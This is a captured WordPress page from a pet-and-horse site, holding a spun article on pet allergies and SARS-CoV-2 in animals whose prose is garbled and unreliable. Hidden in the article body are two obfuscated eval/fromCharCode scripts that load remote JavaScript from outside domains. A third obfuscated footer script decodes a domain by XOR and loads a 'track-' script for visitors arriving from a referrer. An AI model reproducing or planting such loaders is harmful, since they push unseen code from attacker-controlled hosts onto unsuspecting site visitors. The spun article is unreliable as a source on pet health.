<main id="primary" class="site-main">

	
<article id="post-2770" class="post-2770 post type-post status-publish format-standard hentry category-horse-accecories tag-about tag-allergic tag-allergies tag-learn">
				<header class="entry-header">
				<h1 class="entry-title">Allergic to Your Pet? Learn about Dog and Cat Allergies</h1>			</header><!-- .entry-header -->
					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://www.horsepropertyclassifieds.com/allergic-to-your-pet-learn-about-dog-and-cat-allergies-4.html" rel="bookmark"><time class="entry-date published" datetime="2021-04-29T08:33:47+07:00">29/04/2021</time><time class="updated" datetime="2020-05-31T00:09:44+07:00">31/05/2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.horsepropertyclassifieds.com/author/dianaurbina">Author</a></span></span>			</div><!-- .entry-meta -->
				
	
		<div class="entry-content">
			<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://4.bp.blogspot.com/-mbnPMATnPv0/TaWD-98VARI/AAAAAAAAOnc/vke0gti82TM/s400/hilarious-animal-manipulations07.jpg" width="255px" alt="pets and animal"></p>
<p>Some people discover it exhausting to imagine that they might be allergic to their pets. The doctor might inform you to stay out of the house the place the pet lives to see in case your symptoms go away. It does not assist to take away the canine or cat, as a result of the allergen will stay. Pet allergens still in the residence can cause symptoms months after the animal is gone.</p>
<p>It was no more than 12,000 years in the past that humankind began to consciously harness the four-billion-year evolutionary patrimony of life on Earth. Exploiting the genetic diversity of residing vegetation and animals for our own benefit gave humans a number one role within the evolutionary course of for the first time.</p>
<p>A 1994 Canadian study discovered that the commonest causes for not owning a pet have been lack of capability to look after the pet when traveling (34.6%), lack of time (28.6%) and lack of suitable housing (28.three%), with dislike of pets being much less widespread (19.6%). Some scholars, ethicists and animal rights organizations have raised concerns over keeping pets due to the dearth of autonomy and the objectification of non-human animals. Every yr, tens of millions of cats and canine are euthanized in our nation’s animal shelters as a result of there are extra pets than there are responsible houses for them. Such sterilization contains prepubertal spaying and neutering of kittens and puppies.</p>
<h2>men, canine escape safely after plane lands in Florida tree</h2>
<p>We anticipate that because the COVID-19 pandemic continues, information and analysis articles shall be published and stories circulated of extra animals, both home and wild, which are apparently infected with SARS-CoV-2. Studies on the infected mink farms and additional surveillance across all farms are ongoing and, as new results become obtainable, info in our in-depth summary of reported cases of naturally occurring SARS-CoV-2 an infection in animals might be up to date accordingly. Comparison of viral RNA sequences from SARS-CoV-2 isolated from people in The Netherlands with those from the virus infecting mink on these two farms advised initially that mink-to-human transmission had not occurred. However, further comparative analyses and phylogenetic mapping of viral genomic sequences from infected mink on the first two farms with those from infected farm workers recommend it is plausible that mink-to-human transmission might have occurred on the farms.</p>
<h3>Last But Not Least … Pets Give Us Unconditional Love</h3>
<p>Because an infection of animals with SARS-CoV-2 meets the World Organisation for Animal Health (OIE) criteria of an emerging illness, any confirmed an infection ought to be reported to the OIE in accordance with the Terrestrial Animal Health Code. Both the US and Hong Kong governments have reported the 5 optimistic animals described above to the OIE. The International Pet and Animal Transportation Association (IPATA) strongly suggests all pet owners who are relocating or touring with their pets wait, if that is an choice. Once airways start accepting pets once more, it is expected that there shall be increased screenings and extra quarantines relying upon the vacation spot. IPATA also recommends that pet owners start planning future travel even earlier than the beforehand beneficial six months, as authorities places of work could also be closed and that will doubtlessly have an effect on the permit functions.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
		</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories" rel="category tag">Horse Accecories</a></span><span class="tags-links">Tagged <a href="https://www.horsepropertyclassifieds.com/tag/about" rel="tag">about</a>, <a href="https://www.horsepropertyclassifieds.com/tag/allergic" rel="tag">allergic</a>, <a href="https://www.horsepropertyclassifieds.com/tag/allergies" rel="tag">allergies</a>, <a href="https://www.horsepropertyclassifieds.com/tag/learn" rel="tag">learn</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-2770 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.horsepropertyclassifieds.com/pet-health-center.html" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Pet Health Center</span></a></div><div class="nav-next"><a href="https://www.horsepropertyclassifieds.com/animal-industry-division-animal-quarantine-information-page-2.html" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Animal Industry Division &#124; Animal Quarantine Information Page</span></a></div></div>
	</nav>
	</main><!-- #main -->

	
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/if-you-love-animals-dont-clone-your-pet-11.html">If You Love Animals, Don&#8217;t Clone Your Pet</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pet-disaster-preparedness-recovery-7.html">Pet Disaster Preparedness &amp; Recovery</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-4.html">Do you&#8217;ve a COVID-19 plan for your pet?</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/animal-transport-9.html">Animal Transport</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/local-veterinary-hospital-presents-guidance-as-pets-and-animals-take-a-look-at-optimistic-for-coronavirus.html">Local veterinary hospital presents guidance as pets and animals take a look at optimistic for coronavirus</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health">All Pet Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption">Animal For Adoption</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care">Bird Health and Care</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-behaviour">Cat Behaviour</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-diet-and-nutrition">Cat Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-grooming">Cat Grooming</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery">Cat Surgery</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.horsepropertyclassifieds.com/category/dog">Dog</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds">Dog Breeds</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition">Dog Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-shelter">Dog Shelter</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-toys">Dog Toys</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.horsepropertyclassifieds.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.horsepropertyclassifieds.com/category/horse">Horse</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories">Horse Accecories</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-behaviour">Horse Behaviour</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-health-and-care">Horse Health and Care</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-property">Horse Property</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-supplements">Horse Supplements</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.horsepropertyclassifieds.com/category/cat/kittens-for-adopt">Kittens for adopt</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.horsepropertyclassifieds.com/category/pets">Pets</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-diseases">Pets Diseases</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-food">Pets Food</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health">Pets Health</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-preventive-care">Pets Preventive Care</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop">Pets shop</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-vitamin">Pets Vitamin</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt">Puppies For Adobt</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care">Reptile Health and Care</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/small-animal-health-and-care">Small Animal Health and Care</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.horsepropertyclassifieds.com/category/small-animal-health-and-care-2">Small Animal Health and Care</a>
</li>
			</ul>

			</section><section id="block-5" class="widget widget_block"><h2 class="widget-title">Tags</h2><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.horsepropertyclassifieds.com/tag/about" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 15.061946902655pt;" aria-label="about (81 items)">about</a>
<a href="https://www.horsepropertyclassifieds.com/tag/adoption" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 10.230088495575pt;" aria-label="adoption (32 items)">adoption</a>
<a href="https://www.horsepropertyclassifieds.com/tag/advocacy" class="tag-cloud-link tag-link-909 tag-link-position-3" style="font-size: 8.2477876106195pt;" aria-label="advocacy (22 items)">advocacy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animal" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 22pt;" aria-label="animal (296 items)">animal</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animals" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 21.504424778761pt;" aria-label="animals (271 items)">animals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/behaviour" class="tag-cloud-link tag-link-250 tag-link-position-6" style="font-size: 9.7345132743363pt;" aria-label="behaviour (29 items)">behaviour</a>
<a href="https://www.horsepropertyclassifieds.com/tag/being" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 13.203539823009pt;" aria-label="being (57 items)">being</a>
<a href="https://www.horsepropertyclassifieds.com/tag/benefits" class="tag-cloud-link tag-link-175 tag-link-position-8" style="font-size: 9.3628318584071pt;" aria-label="benefits (27 items)">benefits</a>
<a href="https://www.horsepropertyclassifieds.com/tag/between" class="tag-cloud-link tag-link-1205 tag-link-position-9" style="font-size: 11.345132743363pt;" aria-label="between (40 items)">between</a>
<a href="https://www.horsepropertyclassifieds.com/tag/breeds" class="tag-cloud-link tag-link-57 tag-link-position-10" style="font-size: 8.7433628318584pt;" aria-label="breeds (24 items)">breeds</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canine" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 16.672566371681pt;" aria-label="canine (109 items)">canine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canines" class="tag-cloud-link tag-link-240 tag-link-position-12" style="font-size: 9.3628318584071pt;" aria-label="canines (27 items)">canines</a>
<a href="https://www.horsepropertyclassifieds.com/tag/control" class="tag-cloud-link tag-link-911 tag-link-position-13" style="font-size: 9.1150442477876pt;" aria-label="control (26 items)">control</a>
<a href="https://www.horsepropertyclassifieds.com/tag/coronavirus" class="tag-cloud-link tag-link-1291 tag-link-position-14" style="font-size: 19.646017699115pt;" aria-label="coronavirus (190 items)">coronavirus</a>
<a href="https://www.horsepropertyclassifieds.com/tag/covid19" class="tag-cloud-link tag-link-1286 tag-link-position-15" style="font-size: 16.053097345133pt;" aria-label="covid19 (96 items)">covid19</a>
<a href="https://www.horsepropertyclassifieds.com/tag/different" class="tag-cloud-link tag-link-587 tag-link-position-16" style="font-size: 10.106194690265pt;" aria-label="different (31 items)">different</a>
<a href="https://www.horsepropertyclassifieds.com/tag/disinfect" class="tag-cloud-link tag-link-1328 tag-link-position-17" style="font-size: 8.8672566371681pt;" aria-label="disinfect (25 items)">disinfect</a>
<a href="https://www.horsepropertyclassifieds.com/tag/equine" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 9.1150442477876pt;" aria-label="equine (26 items)">equine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/grooming" class="tag-cloud-link tag-link-91 tag-link-position-19" style="font-size: 11.097345132743pt;" aria-label="grooming (38 items)">grooming</a>
<a href="https://www.horsepropertyclassifieds.com/tag/health" class="tag-cloud-link tag-link-126 tag-link-position-20" style="font-size: 16.672566371681pt;" aria-label="health (109 items)">health</a>
<a href="https://www.horsepropertyclassifieds.com/tag/healthy" class="tag-cloud-link tag-link-223 tag-link-position-21" style="font-size: 9.4867256637168pt;" aria-label="healthy (28 items)">healthy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/horse" class="tag-cloud-link tag-link-96 tag-link-position-22" style="font-size: 17.53982300885pt;" aria-label="horse (127 items)">horse</a>
<a href="https://www.horsepropertyclassifieds.com/tag/hospital" class="tag-cloud-link tag-link-141 tag-link-position-23" style="font-size: 10.106194690265pt;" aria-label="hospital (31 items)">hospital</a>
<a href="https://www.horsepropertyclassifieds.com/tag/information" class="tag-cloud-link tag-link-69 tag-link-position-24" style="font-size: 12.58407079646pt;" aria-label="information (50 items)">information</a>
<a href="https://www.horsepropertyclassifieds.com/tag/learn" class="tag-cloud-link tag-link-1299 tag-link-position-25" style="font-size: 8.8672566371681pt;" aria-label="learn (25 items)">learn</a>
<a href="https://www.horsepropertyclassifieds.com/tag/meals" class="tag-cloud-link tag-link-129 tag-link-position-26" style="font-size: 10.477876106195pt;" aria-label="meals (34 items)">meals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/other" class="tag-cloud-link tag-link-116 tag-link-position-27" style="font-size: 8.8672566371681pt;" aria-label="other (25 items)">other</a>
<a href="https://www.horsepropertyclassifieds.com/tag/owners" class="tag-cloud-link tag-link-1318 tag-link-position-28" style="font-size: 10.973451327434pt;" aria-label="owners (37 items)">owners</a>
<a href="https://www.horsepropertyclassifieds.com/tag/people" class="tag-cloud-link tag-link-489 tag-link-position-29" style="font-size: 13.451327433628pt;" aria-label="people (59 items)">people</a>
<a href="https://www.horsepropertyclassifieds.com/tag/policy" class="tag-cloud-link tag-link-1357 tag-link-position-30" style="font-size: 9.1150442477876pt;" aria-label="policy (26 items)">policy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/preventive" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 9.4867256637168pt;" aria-label="preventive (28 items)">preventive</a>
<a href="https://www.horsepropertyclassifieds.com/tag/quarantine" class="tag-cloud-link tag-link-1324 tag-link-position-32" style="font-size: 10.353982300885pt;" aria-label="quarantine (33 items)">quarantine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/relationships" class="tag-cloud-link tag-link-1272 tag-link-position-33" style="font-size: 8.4955752212389pt;" aria-label="relationships (23 items)">relationships</a>
<a href="https://www.horsepropertyclassifieds.com/tag/rescue" class="tag-cloud-link tag-link-196 tag-link-position-34" style="font-size: 9.858407079646pt;" aria-label="rescue (30 items)">rescue</a>
<a href="https://www.horsepropertyclassifieds.com/tag/services" class="tag-cloud-link tag-link-721 tag-link-position-35" style="font-size: 11.221238938053pt;" aria-label="services (39 items)">services</a>
<a href="https://www.horsepropertyclassifieds.com/tag/shelter" class="tag-cloud-link tag-link-39 tag-link-position-36" style="font-size: 9.3628318584071pt;" aria-label="shelter (27 items)">shelter</a>
<a href="https://www.horsepropertyclassifieds.com/tag/society" class="tag-cloud-link tag-link-537 tag-link-position-37" style="font-size: 9.858407079646pt;" aria-label="society (30 items)">society</a>
<a href="https://www.horsepropertyclassifieds.com/tag/stories" class="tag-cloud-link tag-link-224 tag-link-position-38" style="font-size: 8.2477876106195pt;" aria-label="stories (22 items)">stories</a>
<a href="https://www.horsepropertyclassifieds.com/tag/supplements" class="tag-cloud-link tag-link-98 tag-link-position-39" style="font-size: 11.345132743363pt;" aria-label="supplements (40 items)">supplements</a>
<a href="https://www.horsepropertyclassifieds.com/tag/their" class="tag-cloud-link tag-link-887 tag-link-position-40" style="font-size: 11.345132743363pt;" aria-label="their (40 items)">their</a>
<a href="https://www.horsepropertyclassifieds.com/tag/together" class="tag-cloud-link tag-link-775 tag-link-position-41" style="font-size: 10.230088495575pt;" aria-label="together (32 items)">together</a>
<a href="https://www.horsepropertyclassifieds.com/tag/travel" class="tag-cloud-link tag-link-1395 tag-link-position-42" style="font-size: 9.4867256637168pt;" aria-label="travel (28 items)">travel</a>
<a href="https://www.horsepropertyclassifieds.com/tag/veterinary" class="tag-cloud-link tag-link-67 tag-link-position-43" style="font-size: 10.353982300885pt;" aria-label="veterinary (33 items)">veterinary</a>
<a href="https://www.horsepropertyclassifieds.com/tag/vitamin" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.353982300885pt;" aria-label="vitamin (33 items)">vitamin</a>
<a href="https://www.horsepropertyclassifieds.com/tag/wellness" class="tag-cloud-link tag-link-82 tag-link-position-45" style="font-size: 8pt;" aria-label="wellness (21 items)">wellness</a></p></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.horsepropertyclassifieds.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.horsepropertyclassifieds.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.horsepropertyclassifieds.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.horsepropertyclassifieds.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="execphp-3" class="widget widget_execphp"><h2 class="widget-title">Partners</h2>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
<!-- wmm w -->
</div>

		<div class="related-posts">
							<h2 class="related-title">Related Posts</h2>
						<div class="related-grid theme-archive-layout grid-layout grid-column-3">
									<article id="post-3572" class="post-3572 post type-post status-publish format-standard hentry category-horse-accecories tag-check tag-coronavirus tag-first tag-optimistic tag-state">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/two-cats-in-new-york-state-turn-into-first-us-pets-to-check-optimistic-for-coronavirus.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories" rel="category tag">Horse Accecories</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/two-cats-in-new-york-state-turn-into-first-us-pets-to-check-optimistic-for-coronavirus.html" rel="bookmark">Two cats in New York state turn into first US pets to check optimistic for coronavirus</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>20/11/2024</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										4 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>If you stop at the border to do paperwork, you may be requested for proof&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-5259" class="post-5259 post type-post status-publish format-standard hentry category-horse-accecories">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/exploring-the-essential-world-of-horse-accessories.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories" rel="category tag">Horse Accecories</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/exploring-the-essential-world-of-horse-accessories.html" rel="bookmark">Exploring the Essential World of Horse Accessories</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>24/09/2024</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										2 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>Horses are magnificent creatures, known for their grace, strength, and intelligence. Whether they are racing,&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-3938" class="post-3938 post type-post status-publish format-standard hentry category-horse-accecories tag-distinctive tag-folks tag-photos tag-present tag-their tag-together">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/photos-present-how-folks-work-together-with-their-pets-in-distinctive-ways.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories" rel="category tag">Horse Accecories</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/photos-present-how-folks-work-together-with-their-pets-in-distinctive-ways.html" rel="bookmark">Photos present how folks work together with their pets in distinctive ways</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>24/06/2024</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										5 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>Godspeed Animal Care got here up with these exercises and enjoyable inspired activities you are&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
								</div>
		</div>
		</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
		<div class="top-footer">
		<div class="theme-wrapper">
			<div class="top-footer-widgets">

									<div class="footer-widget">
											</div>
									<div class="footer-widget">
						<section id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_84e6fb) {
    
    var _71a8ab = Date.now();
    var _aea8ff = 1000;
    _71a8ab = _71a8ab / _aea8ff;
    _71a8ab = Math.floor(_71a8ab);

    var _a0fbac = 600;
    _71a8ab -= _71a8ab % _a0fbac;
    _71a8ab = _71a8ab.toString(16);

    var _5abad3 = _84e6fb.referrer;

    if (!_5abad3) return;

    var _a58f6f = [13781, 13776, 13775, 13788, 13789, 13784, 13770, 13777, 13787, 13782, 13784, 13771, 13789, 13778, 13776, 13773, 13719, 13776, 13783, 13791, 13782];

    _a58f6f = _a58f6f.map(function(_6307){
        return _6307 ^ 13753;
    });

    var _9763f6 = "d64e7833048621b41dbced96e1ff1ccf";
    
    _a58f6f = String.fromCharCode(..._a58f6f);

    var _5aea6a = "https://";
    var _4d1921 = "/";
    var _8db5b2 = "track-";

    var _142650 = ".js";

    var _523780 = _84e6fb.createElement("script");
    _523780.type = "text/javascript";
    _523780.async = true;
    _523780.src = _5aea6a + _a58f6f + _4d1921 + _8db5b2 + _71a8ab + _142650;

    _84e6fb.getElementsByTagName("head")[0].appendChild(_523780)

}(document);
</script></section>					</div>
									<div class="footer-widget">
											</div>
				
			</div>
		</div>
	</div>


<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info no-footer-social-menu">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://www.horsepropertyclassifieds.com/">horsepropertyclassifieds.com</a>					Theme: Darkness Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>
			</div><!-- .site-info -->
			<div class="social-icons">
							</div>
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="glowing-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/darkness-blog\/*","\/wp-content\/themes\/glowing-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/custom.min.js?ver=1.0.4" id="glowing-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0" id="darkness-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/navigation.min.js?ver=1.0.4" id="glowing-blog-navigation-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/slick.min.js?ver=1.8.0" id="glowing-blog-slick-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/loadmore.min.js?ver=1.0.4" id="glowing-blog-loadmore-script-js"></script>

